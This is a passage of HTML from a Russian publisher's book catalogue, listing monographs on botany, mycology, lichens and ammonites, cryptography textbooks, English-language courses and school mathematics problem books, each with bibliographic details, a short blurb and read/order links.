  сведения о местообитаниях и географическом распространении. Наиболее крупными 

  родами, обработанными в этом выпуске являются Stellaria (30 видов), Silene (28), 

  Arenaria (27), Gypsopfula (12) и Cerasttum (11).</p>

</td>

</tr> 

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Rast_azii_11.htm">читать</a> 

/ <a href="Forma.php?bookid=65">заказать</a> / </td>

</tr> <tr> 

<td colspan="2" class="white_name" bgcolor="#0F75C8" height="25">Растительный 

покров Северной Азии в исторической перспективе.</td>

</tr> <tr> <td width="100" valign="top"><a href="arhiv/Kogevnikov.htm"><img src="arhiv/images/Kogevnikov_s.jpg" alt="Растительный покров Северной Азии в исторической перспективе." width="69" height="101" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-90016-24-7 <br>

УДК 528.9:551.79(57)<br>

</b><br>

<b>Автор: </b>Ю.П. Кожевников <br>

<b>Редактор:</b> ответственный редактор Б.Н. Норин <br>

<b>Издательство:</b> &quot;Мир и Семья-95&quot; <br>

<b>Формат:</b> 70*100/16<br>

<b>Страниц:</b> 400 <br>

<b>Внешний вид:</b> брошюра <br>

<b>Год выхода:</b> 1996</p>

<p>Показаны некоторые стратегии ландшафтов во взаимодействии с растительным 

  покровом. Обсуждаются концептуальные подходы в исследовании природы. Охарактеризованы 

  особенности растительного покрова Приурало-Полярноу-ральского, Путорано-Таймырского, 

  Анадырско-Чукотского ключевых регионов. В соответствии с ландшафтной динамикой 

  эти особенности легли в основу акту-алистских положений, которые использованы 

  в реконструкции растительного покрова по палеогеографической схеме.</p>

</td>

</tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> / 

<a href="arhiv/Kogevnikov.htm">читать</a> / <a href="Forma.php?bookid=66">заказать</a> 

/ </td>

</tr> <td colspan="2" class="white_name" bgcolor="#0F75C8" height="25">Определитель 

грибов России. Вып. 1 </td></tr> <tr> <td width="100" valign="top"><a href="arhiv/Opr_gribov.htm"><img src="arhiv/images/Opr_gribov_s.jpg" alt="Определитель грибов России. Вып. 1 " width="69" height="104" border="0"></a></td>

<td class="norm">

<b>Автор:</b> О.Г.&nbsp;Голубева <br>

<b>Редактор:</b> И.В.&nbsp;Каратыгин <br>

<b>Издательство:</b> &quot;Мир и Семья-95&quot; <br>

<b>Формат:</b> 60*90/16<br>

<b>Бумага:</b> офсетная №1<br>

<b>Страниц:</b> 168 <br>

<b>Внешний вид:</b> переплет <br>

<b>Год выхода:</b> 1995</p>

<p>Выпуск включает 175 видов хитридиевых грибов, относящихся к порядку Chytridiales, содержащему семейства Olpidiaceae, Synchytriaceae, Achlyogetonaceae, Rhizidiaceae, Entophlyctaceae, Cladochytriaceae.</p>

  <p>Это первая в отечественной микологической литературе сводка по хитридиевым грибам, написанная на основе изучения видов, обитающих на территории России и бывшего СССР, и литературных данных. Приведены краткие сведения по истории изучения, морфологии, ультраструктуре и экологии этой группы грибов. Отмечены виды, имеющие практическое значение как патогены культурных растений. Даны описания таксонов, таблицы для определения семейств, родов и видов. Выпуск иллюстрирован рисунками, отражающими морфологические особенности видов каждого рода; снабжен словарем терминов, списком литературы и указателем латинских названий.</p>

  </td></tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Opr_gribov.htm">читать</a> / <a href="Forma.php?bookid=70">заказать</a> / </td>

</tr>

<tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Лесная растительность Хатангского района у ее северного предела.</td></tr> 

<tr> <td width="100" valign="top"><a href="arhiv/Tulina.htm"><img src="arhiv/images/Tulina_s.jpg" alt="Лесная растительность Хатангского района у ее северного предела." width="69" height="95" border="0"></a></td>

  <td class="norm"><b>ISBN 5-87445-054-8<br>

УДК 582.47:634.0.56<br>

Т 29

<br>

</b><br>

<b>Автор:</b> Л.Н. Тюлина <br>

<b>Редактор:</b> Н. Ловелиус, Ю. Карбаинов <br>

<b>Издательство:</b> &quot;Мир и Семья-95&quot; <br>

<b>Формат:</b> 60*84/16<br>

<b>Бумага:</b> офсетная №1<br>

<b>Страниц:</b> 144 <br>

<b>Внешний вид:</b> переплет <br>

<b>Год выхода:</b> 1996

<p>В настоящее издание, приуроченное к 370-летию п. Хатанга, вошла многоплановая работа Людмилы Николаевны ТЮЛИНОЙ, явившаяся началом емких геоботанических, дендроиндикационных и природоохранных исследований на Восточном Таймыре, которые предшествовали созданию государственного биосферного заповедника &quot;Таймырский&quot;. Также в книгу помешены статьи о научном творчестве Л.Н.Тю-линой, биографические и библиографические материалы видного советского геоботаника.</p>  </td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Tulina.htm">читать</a> /  <a href="Forma.php?bookid=71">заказать</a> / </td>

</tr> <tr> <td colspan="2" class="white_name" bgcolor="#0F75C8" height="16">Сосудистые растения России и сопредельных государств.</td>

</tr> <tr> <td width="100" valign="top"><a href="arhiv/Cherepanov.htm"><img src="arhiv/images/Cherepanov_s.jpg" alt="Сосудистые растения России и сопредельных государств." width="69" height="103" border="0"></a></td>

  <td class="norm"><b>УДК 581.9 (47+57) <br>

    </b><br>

    <b>Автор:</b> <span class="ramka">С.К.&nbsp;Черепанов</span> <br>

    <b>Издательство:</b> &quot;Мир и Семья-95&quot; <br>

    <b>Формат:</b> 84*108/32<br>

    <b>Бумага:</b> офсетная №1<br>

    <b>Страниц:</b> 992 <br>

    <b>Внешний вид:</b> переплет <br>

    <b>Год выхода:</b> 1995</p>

    <p>Второе издание книги &quot;Сосудистые растения СССР&quot;, вышедшей в 1981&nbsp;г. Учтены все новейшие изменения в таксономии и номенклатуре отечественных растений, указывается их распространение по крупным географическим регионам. Приведено 21770&nbsp;видов и 600&nbsp;подвидов дикорастущих (аборигенных и заносных) и натурализовавшихся культурных растений, 694 гибрида с бинарными названиями и 203 вида, которые могут быть обнаружены на исследуемой территории.</p></td>

</tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> 

/ <a href="arhiv/Cherepanov.htm">читать</a> /  <a href="Forma.php?bookid=72">заказать</a> /</td>

</tr> 

<tr> <td colspan="2" class="white_name" bgcolor="#0F75C8" height="25">Род <i><b>Stereocaulon</b></i> на территории бывшего СССР.</td>

</tr> <tr> <td width="100" valign="top"><a href="arhiv/Dombrovskaya.htm"><img src="arhiv/images/Dombrovskaya_s.jpg" alt="Род Stereocaulon на территории бывшего СССР." width="69" height="101" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-87445-057-2 <br>

УДК 582.29 <br>

</b><br>

<b>Автор:</b> А.В.&nbsp;Домбровская <br>

<b>Редактор:</b> Р.Н.&nbsp;Шляков <br>

<b>Издательство:</b> &quot;Мир и Семья-95&quot; <br>

<b>Формат:</b> 70*100/16<br>

<b>Бумага:</b> офсетная №1<br>

<b>Страниц:</b> 270 <br>

<b>Внешний вид:</b> переплет <br>

<b>Год выхода:</b> 1996</p>

<p>Монография посвящена одному из труднейших для познания родов лишайников - роду Stcreocaidon. Работа состоит из общей и систематической частей и заключения. В общей части кратко освещаются вопросы морфологии, систематики и эволюции рода. Систематическая часть предстаапяет собой описания 55 видов, двух подродов, 5 секций, 3 подсекций и 3 рядов. Описания всех надвидовых групп сопровождаются ключами для определения подчиненных им таксонов. Для каждого вида даются: подробное описание, рисунки, краткие сведения по анатомии апотециев и химии, экология, география для территории бывшего СССР и, более кратко, распространение в мире, сведения о сходстве и различиях с близкими видами, отличия от внешне сходных видов. В конце работы приводятся ключи, составленные по ведущим признакам для определения конкретных образцов. В заключение на основе изложенного в монографии материала дается концепция вида у Stereocaulon и взгляд на современное формообразование в нодроде Stereocaulon. Работа рассчитана на 1соботаников, преподавателей и учащихся институтов, специалистов-лихенологов и систематиков.</p></td></tr> 

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Dombrovskaya.htm">читать</a> 

/ <a href="Forma.php?bookid=73">заказать</a> / </td>

</tr> <tr> 

<td colspan="2" class="white_name" bgcolor="#0F75C8" height="25">Флора Восточной Европы. 

Том IX.</td></tr> <tr> <td width="100" valign="top"><a href="arhiv/flora_IX.htm"><img src="arhiv/images/flora_IX_s.jpg" alt="Флора Восточной Европы. Том IX." width="69" height="98" border="0"></a></td>

<td class="norm"> 

<p>9-й том &quot;Флоры Восточной Европы&quot;, являющейся непосредственным продолжением издававшейся ранее &quot;Флоры европейской части СССР&quot;, содержит характеристики 45 семейств высших растений с 162 родами и 860 видами. Среди этих семейств наибольшие по объему и наиболее важные в хозяйственном отношении семейства маревые (Chenopodiaceae) и гречиховые (Polygonaceae). Кроме дикорастущих и заносных, в том включены также важнейшие культивируемые виды. Для всех видов приводятся важнейшая синонимика, условия обитания, географическое распространение в пределах территории &quot;Флоры&quot; и за ее пределами, а также хромосомные числа.</p>

<p>(Формат 70*100/16, 456 с., ил., переплёт).</p></td></tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/flora_IX.htm">читать</a> / <a href="Forma.php?bookid=74">заказать</a> / </td></tr>

<tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Декоративные многолетники.</td></tr> <tr> <td width="100" valign="top"><a href="arhiv/Dekor.htm"><img src="arhiv/images/Dekor_s.jpg" alt="Декоративные многолетники." width="69" height="97" border="0"></a></td>

<td class="norm"><b>ISBN 5-94365-007-5 <br>

ББК 28. 5л6<br>

М 25

<br>

</b><br>

<b>Автор:</b> Ю.Б. Марковский <br>

<b>Редактор:</b> К.М. Успенская <br>

<b>Издательство:</b> &quot;Мир и Семья&quot; <br>

<b>Формат:</b> 60*90/8<br>

<b>Бумага:</b> офсетная №1<br>

<b>Страниц:</b> 196 стр.+ 48 цв. ил<br>

<b>Внешний вид:</b> брошюра<br>

<b>Год выхода:</b> 2002 </p>

    <p>Автор этой замечательной книги в увлекательной и доступной форме знакомит читателя с растениями, которые хорошо прижились в садах Средней полосы России и Северо-Запада и украшают нашу жизнь.</p>

    <p> Садоводы-любители получат необходимую агротехническую информацию и конкретные рекоменда-ции автора - ведущего агронома Ботанического сада Санкт-Петербурга - по выбору растений для сада, правильному уходу за ними, созданию неповторимых живописных оазисов и каменистых горок.</p>

    <p> Книга рассчитана на массового читателя - цветоводов-любителей, специалистов по озеленению и учащихся школ садоводства.</p></td></tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Dekor.htm">читать</a> / <a href="Forma.php?bookid=78">заказать</a> /</td>

    </tr>	<tr> <td colspan="2" class="white_name" bgcolor="#0F75C8">Келловейские аммониты Саратовского Поволожья и Мангышлака.</td></tr> 

<tr> <td width="100" valign="top"><a href="arhiv/Repin.htm"><img src="arhiv/images/Repin_s.jpg" alt="Келловейские аммониты Саратовского Поволожья и Мангышлака." width="69" height="100" border="0"></a></td>

<td class="norm"> 

<b>УДК (564.53):551.76.21.22.23 <br>

ББК 28.1 <br>

Р 53 </b> <br>

<br>

<b>Авторы:</b><span class="norm"> Ю. 

С. Репин, Н. Х. Рашван</span><br>

<b>Редактор:</b> Ф.Р. Смиловицкая <br>

<b>Издательство:</b> &quot;Мир и Семья-95&quot; <br>

<b>Формат:</b> 70*100/16<br>

<b>Страниц:</b> 256 <br>

<b>Внешний вид:</b> брошюра<br>

<b>Бумага:</b> офсетная №1 <br>

<b>Год выхода:</b> 1996 </p>

<p>Основную часть работы составляют описания аммонитов Мангышлака. Фактическим материалом для этой части послужила коллекция аммонитов, собранная группой М.С. Месежникова при проведении полевых работ на разрезах Мангышлака в 1985г. Кроме того, благодаря любезности доктора геолого-минералогических наук А.А. Савельева, авторы получили возможность просмотреть и частично использовать палеонтологический материал, собранный им в процессе многолетних исследований келловейских отложений Мангышлака и хранящийся во ВНИГРИ. Изученная коллекция составляет около 800 экземпляров аммонитов разной степени сохранности. В целом сохранность материала удовлетворительная и хорошая для выявления родовых и видовых особенностей морфологии, но недостаточная для изучения онтогеиезов лопастных линий и особенностей внутреннего строения.</p></td></tr> <tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Repin.htm">читать</a> / <a href="Forma.php?bookid=81">заказать</a> / </td>

</tr>

<tr><td colspan="2" class="white_name" bgcolor="#0F75C8" height="25">Метод полного совершенства закона Будды Фалунь.</td></tr>

<tr><td width="100" valign="top"><a href="arhiv/Hunchgi.htm"><img src="arhiv/images/Hunchgi_s.jpg" alt="Метод полного совершенства закона Будды Фалунь." width="69" height="98" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-88457-0006-7 <br>

</b><br>

<b>Автор:</b> Ли Хунчжи <br>

<b>Редактор:</b> Е.Ю.&nbsp;Слицкий <br>

<b>Изготовление оригинал-макета:</b> &quot;Мир и Семья-95&quot; <br>

<b>Формат:</b> 60*90/16<br>

<b>Страниц:</b> 58 <br>

<b>Внешний вид:</b> брошюра<br>

<b>Бумага:</b> офсетная <br>

<b>Год выхода:</b> 1998

<p>Телодвижения являются вспомогательным средством для достижения полного совершенства в самосовершенствовании.</p>

</td></tr> 

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Hunchgi.htm">читать</a> 

/ <a href="Forma.php?bookid=82">заказать</a> / </td>

</tr><tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Алгебраические основы криптографии.</td></tr> 

<tr><td width="100" valign="top"><a href="arhiv/alg_osn_kr.htm"><img src="arhiv/images/alg_osn_kr_s.jpg" alt="Алгебраические основы криптографии." width="69" height="96" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-9212-0017-4<br>

ББК 39.471<br>

Р 78 </b> <br>

<br>

<b>Автор:</b> А.Г.&nbsp;Ростовцев <br>

<b>Редактор:</b> А.О.&nbsp;Кулаков <br>

<b>Издательство:</b> НПО &quot;Мир и Семья&quot;, ООО &quot;Интерлайн&quot; <br>

<b>Формат:</b> 60*90/16<br>

<b>Страниц:</b> 354 <br>

<b>Внешний вид:</b> брошюра <br>

<b>Бумага:</b> типографская <br>

<b>Год выхода:</b> 2000 </p>

<p>Настоящее издание является учебным пособием и содержит материалы из алгебры, теории чисел и алгебраической геометрии, необходимые для изучения других книг данной серии, посвященных криптографии с открытым ключом и итерированным криптографическим алгоритмам. В книгу также включены современные вычислительные алгоритмы, используемые при анализе и разработке криптографических средств защиты информации. От читателя не требуется специальной математической подготовки. Предназначается для студентов, преподавателей, математиков и инженеров, специализирующихся в области безопасности связи и защиты информации.</p>

</td></tr> 

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/alg_osn_kr.htm">читать</a> / <a href="Forma.php?bookid=89">заказать</a> /</td>

</tr>

<tr> <td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Введение в криптографию с открытым ключом.</td>

</tr> 

<tr> <td width="100" valign="top"><a href="arhiv/v_kr_kl.htm"><img src="arhiv/images/v_kr_kl_s.jpg" alt="Введение в криптографию с открытым ключом." width="70" height="96" border="0"></a></td>

<td valign="top" class="norm"> 

<p>Материалы данной книги частично включают в себя курсы лекций: основы криптографии, применение криптографических методов в защите информации и вычислительные методы в защите информации, для студентов, обучающихся по специальностям: комплексное обеспечение безопасности автоматизированных систем, технология и организация защиты информации и соответствующим специализациям. Данные курсы читаются на кафедре информационной безопасности компьютерных систем (ИБКС) факультета технической кибернетики Санкт-Петербургского государственного технического университета. Большое внимание уделено криптографическим алгоритмам на эллиптических кривых и оценке их безопасности. </p>

</td></tr>

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/v_kr_kl.htm">читать</a> / <a href="Forma.php?bookid=90">заказать</a> /</td>

</tr>

<tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">The spirit of St Petersburg.</td></tr>

<tr><td width="100" valign="top"><a href="arhiv/Spirit.htm"><img src="arhiv/images/Spirit_s.jpg" alt="The spirit of St Petersburg." width="69" height="99" border="0"></a></td>

  <td valign="top" class="norm"> 

<b>ISBN 5-94365-042-3<br>

ББК 81.2Англ-922 </b> <br>

<br>

<b>Авторы:</b> Э.П.&nbsp;Вакс, Е.П.&nbsp;Афонина <br>

<b>Издательство:</b> НПО &quot;Мир и Семья&quot;<br>

<b>Формат:</b> 60*90/8<br>

<b>Страниц:</b> 272 <br>

<b>Внешний вид:</b> брошюра <br>

<b>Бумага:</b> офсетная <br>

<b>Год выхода:</b> 2002 </p>

<p>Лингво-страноведческое учебное пособие для учащихся старших классов, студентов и всех изучающих английский язык. В оригинальной и наглядной форме изложены интереснейшие материалы по истории, литературе, культуре и архитектуре Санкт-Петербурга. Издание богато иллюстрировано. Британский Совет по культуре одобрил неординарную разработку петербургских методистов, оценив ее как прекрасное учебное пособие для изучающих язык. </p>

</td></tr> 

<tr>

  <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Spirit.htm">читать</a> / <a href="Forma.php?bookid=92">заказать</a> /</td>

</tr>

<tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Английский язык от школы до университета.</td></tr>

<tr><td width="100" valign="top"><a href="arhiv/Engl.htm"><img src="arhiv/images/Engl_s.jpg" alt="Английский язык от школы до университета." width="69" height="96" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-87445-047-5<br>

ББК 81.2 Англ-922<br>

А 73</b> <br>

<br>

<b>Авторы:</b> А.И.&nbsp;Анфиногенова, И.И.&nbsp;Бурова, С.В.&nbsp;Селинский<br>

<b>Редактор:</b> С.В.&nbsp;Селинский <br>

<b>Издательство:</b> НПО &quot;Мир и Семья-95&quot;<br>

<b>Формат:</b> 60*90/16<br>

<b>Страниц:</b> 264 <br>

<b>Внешний вид:</b> брошюра <br>

<b>Бумага:</b> офсетная <br>

<b>Год выхода:</b> 1999</p>

<p>Настоящее пособие предназначено для выпускников школ, сдающих выпускные экзамены, абитуриентов, готовящихся к вступительному экзамену по английскому языку, слушателей подготовительных отделений и курсов, а также преподавателей английского языка. Авторы ставили перед собой задачу восполнить информационные лакуны, традиционно существующие в ранее изданных пособиях, и четко сориентировать абитуриентов на уровень и характер предъявляемых на конкурсном экзамене требований.</p>

</td></tr>

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Engl.htm">читать</a> / <a href="Forma.php?bookid=93">заказать</a> /</td>

</tr>

<tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Т. Трушникова. Курс английского языка в 8 томах.</td></tr> 

<tr><td colspan="2" class="norm"> 

<table width="100%" border="0" cellpadding="5"> 

<tr><td align="center"><a href="arhiv/Trush1.htm"><img src="arhiv/images/Trush1_s.jpg" alt="Введение в английский" width="69" height="96" border="0"></a></td>

<td align="center"><a href="arhiv/Trush2.htm"><img src="arhiv/images/Trush2_s.jpg" alt="Системная грамматика" width="69" height="97" border="0"></a></td>

<td align="center"><a href="arhiv/Trush3.htm"><img src="arhiv/images/Trush3_s.jpg" alt="Повседневное общение" width="69" height="96" border="0"></a></td>

<td align="center"><a href="arhiv/Trush4.htm"><img src="arhiv/images/Trush4_s.jpg" alt="Деловое общение" width="69" height="95" border="0"></a></td>

<td align="center"><a href="arhiv/Trush5.htm"><img src="arhiv/images/Trush5_s.jpg" alt="Религиозное общение" width="69" height="96" border="0"></a></td>

<td align="center"><a href="arhiv/Trush6.htm"><img src="arhiv/images/Trush6_s.jpg" alt="Этикет общения" width="69" height="96" border="0"></a></td>

<td align="center"><a href="arhiv/Trush7.htm"><img src="arhiv/images/Trush7_s.jpg" alt="Справочник по практическому английскому" width="69" height="96" border="0"></a></td>

<td align="center"><a href="arhiv/Trush8.htm"><img src="arhiv/images/Trush8_s.jpg" alt="Хрестоматия для чтения на английском языке" width="69" height="96" border="0"></a></td>

</tr></table>

<span class="z2"><font size="-1"><a href="arhiv/Trush1.htm">Том 1. Введение в английский</a></font><br>

<font size="-1"><a href="arhiv/Trush2.htm">Том 2. Системная грамматика</a></font><br> 

<font size="-1"><a href="arhiv/Trush3.htm">Том 3. Повседневное общение</a></font><br> 

<font size="-1"><a href="arhiv/Trush4.htm">Том 4. Деловое общение</a></font><br> 

<font size="-1"><a href="arhiv/Trush5.htm">Том 5. Религиозное общение</a></font><br> 

<font size="-1"><a href="arhiv/Trush6.htm">Том 6. Этикет общения</a></font><br> 

<font size="-1"><a href="arhiv/Trush7.htm">Том 7. Справочник по практическому английскому</a></font><br> 

<font size="-1"><a href="arhiv/Trush8.htm">Том 8. Хрестоматия для чтения на английском языке</a></font></span>

<p>Издание представляет собой учебно-справочное пособие в восьми томах, позволяющее легко, быстро и эффективно овладеть разговорной английской речью (повседневной и деловой), а также грамматикой английского языка. Предназначено как для самостоятельного изучения английского языка, так и для использования в учебном процессе всех типов образования. </p>

<p><span class="norm">(Формат 60*90/16, (том 2 формата 60*84/90) 88 от до 444 стр., брошюра, аудио кассета к каждому тому).</span></p></td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Trush1.htm">Том 1</a> / <a href="arhiv/Trush2.htm">Том 2</a> / <a href="arhiv/Trush3.htm">Том 3</a> / <a href="arhiv/Trush4.htm">Том 4</a> / <a href="arhiv/Trush5.htm">Том 5</a> / <a href="arhiv/Trush6.htm">Том 6</a> / <a href="arhiv/Trush7.htm">Том 7</a> / <a href="arhiv/Trush8.htm">Том 8</a> / <a href="RAR/Trush1-7.rar"></a></td>

</tr> <tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Как же, чёрт возьми, научиться быстро и надёжно запоминать английские слова? </td></tr> <tr><td width="100" valign="top"><a href="arhiv/Laptev.htm"><img src="arhiv/images/Laptev_s.jpg" alt="Как же, чёрт возьми, научиться быстро и надёжно запоминать английские слова? " width="69" height="95" border="0"></a></td>

<td class="norm"> 

<b>ISBN 5-94365-056-3<br>

ББК 81.2 Англ-922<br>

Л 24 </b> <br>

<br>

<b>Авторы:</b> В.Д.&nbsp;Лаптев <br>

<b>Издательство:</b> АНО НПО &quot;Профессионал&quot;<br>

<b>Формат:</b> 60*90/16<br>

<b>Страниц:</b> 250 <br>

<b>Внешний вид:</b> брошюра <br>

<b>Бумага:</b> офсетная <br>

<b>Год выхода:</b> 2003 </p>

<p>Вам трудно запоминать английские слова? А те из них, которые удалось усвоить вчера, сегодня уже бесследно исчезли из головы? Не отчаивайтесь. Ваша память здесь ни при чём. Применение правильной тактики и стратегии запоминания, учитывающей природные свойства человеческой памяти, уже с первых шагов вооружит вас уверенностью в том, что и вы способны быстро и надёжно запоминать английские слова. Ведь ваше неправильное использование природной памяти и являлось главной причиной трудного запоминания.</p>

<p>Всем тем, кто застрял в непролазном частоколе никак не запоминающихся английских слов и уже отчаялся их зазубрить посвящается эта книга.</p>

</td></tr> 

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Laptev.htm">читать</a> / <a href="Forma.php?bookid=94">заказать</a> / </td>

</tr>

<tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Математика - 11. Уроки повторения.</td>

</tr>

<tr> <td width="100" valign="top"><a href="arhiv/Ziv_povtor.htm"><img src="arhiv/images/Ziv_povtor_s.jpg" alt="Математика - 11. Уроки повторения." width="69" height="105" border="0"></a></td>

<td class="norm"> 

<p>В своей новой книге известный учитель-методист, заслуженный учитель РФ, Б.Г.&nbsp;Зив предлагает материалы для повторительно-обобщающих уроков по алгебре и началам анализа и по геометрии в 11-м классе. Пособие содержит также дополнительные упражнения для наиболее подготовленных учеников.</p>

<p>Преподаватель и учащиеся найдут в этом пособии незаменимый материал для подготовки к выпускным и вступительным экзаменам.</p>

<p>(Формат 84*108/32, 352 с., ил., переплёт). </p></td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Ziv_povtor.htm">читать</a> / <a href="Forma.php?bookid=96">заказать</a> /</td>

</tr> <tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Задачи по алгебре и началам анализа от простейших до более сложных.</td>

</tr> 

<tr> <td width="100" valign="top"><a href="arhiv/Ziv_alg_nach.htm"><img src="arhiv/images/Ziv_alg_nach_s.jpg" alt="Задачи по алгебре и началам анализа от простейших до более сложных." width="69" height="100" border="0"></a></td>

<td class="norm"> 

<p>В своей новой работе известный методист-математик сохранил ведущие принципы представления дидактических материалов, обеспечившие широкую популярность его предыдущим работам: четкую систематизацию, поддержку всех уровней преподавания, непосредственную практическую направленность, творческий подход. Подобно &quot;Задачам к урокам геометрии. 7-11&quot; новая книга носит ярко выраженный обобщающий характер как по широте охвата материала, так и по глубине его проработки.</p>

<p>Рекомендуется в равной мере преподавателям и учащимся.</p>

<p>(Формат 60*90/16, 320 с., ил., переплёт). </p></td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Ziv_alg_nach.htm">читать</a> / <a href="Forma.php?bookid=97">заказать</a> /</td>

</tr> 

<!--<tr>

<td COLSPAN="2" bgcolor="#0F75C8" class="white_name">3000 задач по алгебре для 5 - 9 классов.</td>

</tr> 

<tr> <td width="100" valign="top"><a href="arhiv/Goldich_3000.htm"><img src="arhiv/images/Goldich_3000_s.jpg" alt="3000 задач по алгебре для 5 - 9 классов." width="69" height="101" border="0"></a></td>

<td class="norm"> 

<p> <span class="z3">Учебное пособие для учителей и учащихся.</span> Данная книга обобщает опыт работы известных петербургских учителей-методистов и может быть полезна как учителям, так и учащимся. В ней собраны оригинальные и содержательные задачи, органично дополняющие друг друга и включающие элемент повторения, что способствует лучшему усвоению материа. ла. Учителям предлагаются самые разнообразные задачи, уже апробированные авторами на собственных уроках математики. Это освободит учителей от необходимости при подготовке к уроку просматривать большое количество задачников, и в то же время им предоставляется широкая возможность выбора. Даются варианты контрольных и проверочных работ для выполнения на уроке и дома. Учащимся эта книга будет полезна тем, что содержит разборы решения задач, подсказки, инициирующие поиск правильного ответа.</p>

<p>(Формат 60*90/16,- 496 с., илл., переплёт). </p></td></tr>

<tr><td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Goldich_3000.htm">читать</a> / <a href="Forma.php?bookid=98">заказать</a> /</td>

</tr>-->

<tr>

  <td COLSPAN="2" bgcolor="#0F75C8" class="white_name">3000 задач по алгебре для 5 - 9 классов.</td>

</tr>

<tr><td width="100" valign="top"><a href="arhiv/Goldich2_3000.htm"><img src="arhiv/images/Goldich2_3000_s.jpg" alt="3000 задач по алгебре для 5 - 9 классов." width="69" height="96" border="0"></a></td>

<td class="norm"> 

<p>Данная книга обобщает опыт работы известных петербургских учителей-методистов и может быть полезна как учителям, так и учащимся. В ней собраны оригинальные и содержательные задачи, органично дополняющие друг друга и включающие элемент повторения, что способствует лучшему усвоению материала. Учителям предлагаются самые разнообразные задачи, уже апробированные авторами на собственных уроках математики. Это освободит учителей от необходимости при подготовке к уроку просматривать большое количество задачников, и в то же время им предоставляется широкая возможность выбора. Даются варианты контрольных и проверочных работ для выполнения на уроке и дома. Учащимся эта книга будет полезна тем, что содержит разборы решения задач, подсказки, инициирующие поиск правильного ответа.</p>

<p>(Формат 60*90/16, 376 с., ил., брошюра).</p></td></tr>

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Goldich2_3000.htm">читать</a> /  <a href="Forma.php?bookid=99">заказать</a> /</td>

</tr>

<tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Геометрия в задачах. 7- 8 классы. </td>

</tr>

<tr><td width="100" valign="top"><a href="arhiv/Orlov_7_8.htm"><img src="arhiv/images/Orlov_7_8_s.jpg" alt="Геометрия в задачах. 7- 8 классы. " width="69" height="97" border="0"></a></td>

<td valign="top" class="norm"> 

<p>Пособие предназначено для организации самостоятельной (или в сотрудничестве с учителем и одноклассниками) деятельности ученика по изучению геометрии на основе его личного опыта.</p>

<p>Может быть использовано учителем, работающим по альтернативным программам развивающего характера, а также при традиционном обучении одновременно с действующими учебниками для развития познавательной активности школьника. Пособие включает материал школьного курса геометрии, изучаемый в 7 - 11-х классах общеобразовательной школы, кроме темы &quot;Векторы и координаты&quot; (9-й класс).</p>

</td></tr>

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Orlov_7_8.htm">читать</a> / <a href="Forma.php?bookid=100">заказать</a> / </td>

</tr>

<tr><td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Работа с учебником геометрии.</td>

</tr>

<tr><td width="100" valign="top"><a href="arhiv/Saakyan.htm"><img src="arhiv/images/Saakyan_s.jpg" alt="Работа с учебником геометрии." width="69" height="96" border="0"></a></td>

<td class="norm"> 

<p>В книге известных математиков содержатся рекомендации по работе с учебником геометрии Л.С.&nbsp;Атанасяна, В.Ф.&nbsp;Бутузова, С.Б.&nbsp;Кадомцева, Л.С.&nbsp;Киселевой, Э.Г.&nbsp;Позняка &quot;Геометрия 10-11&quot; (М.: Просвещение, 1992 и последующие издания).</p>

<p>Представленные материалы содержат планирование учебного материала по геометрии в соответствии с программой XI класса, анализ основных теоретических вопросов, тексты математических диктантов, самостоятельных и контрольных работ, а также решения некоторых задач из учебника, образцы слайдов, карточки-задания для проведения зачетов по темам учебника.</p>

<p>Это пособие станет незаменимым для учителей общеобразовательных и специализированных (математика, физика, химия и др.) школ, лицеев, колледжей, а также для учащихся, абитуриентов, студентов педагогических вузов, репетиторов.</p>

<p>(Формат 60*90/16, 184 с., ил., брошюра).</p></td></tr>

<tr> <td colspan="2" class="norm"><b>О книге:</b> / <a href="arhiv/Saakyan.htm">читать</a> / <a href="Forma.php?bookid=101">заказать</a> /</td>

</tr> <tr>

<td COLSPAN="2" bgcolor="#0F75C8" class="white_name">Блиц-работы по математике 7 - 11.</td>

</tr>

<tr> <td width="100" valign="top"><a href="arhiv/Bliz_7_11.htm"><img src="arhiv/images/Bliz_7_11_s.jpg" alt="Блиц-работы по математике 7 - 11." width="69" height="96" border="0"></a></td>

<td valign="top" class="norm">

